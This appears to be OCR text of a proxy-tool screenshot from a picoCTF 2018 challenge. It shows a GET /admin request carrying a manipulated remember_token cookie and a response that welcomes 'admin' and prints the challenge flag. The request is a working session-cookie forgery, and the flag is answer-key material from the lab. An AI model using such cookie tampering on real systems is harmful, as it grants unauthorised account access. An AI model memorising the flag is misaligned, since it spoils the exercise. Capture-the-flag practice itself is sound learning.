 Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: 2018shell2.picoctf.com:5953
Cookie:
remember_token=1|bd53ac7d7230a4993d58fdedbba4720e6205906a43fbf0a38e953b82d6d6c0fa05f991a7d33cfdab6bd075fd6bb9c580b0
51374c50a8c296d3d812f29b1353f9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h1 class="page-header text-capitalize">Welcome admin</h1>
<p> Your flag is: picoCTF{1_id_to_rule_them_all_1879a381} </p>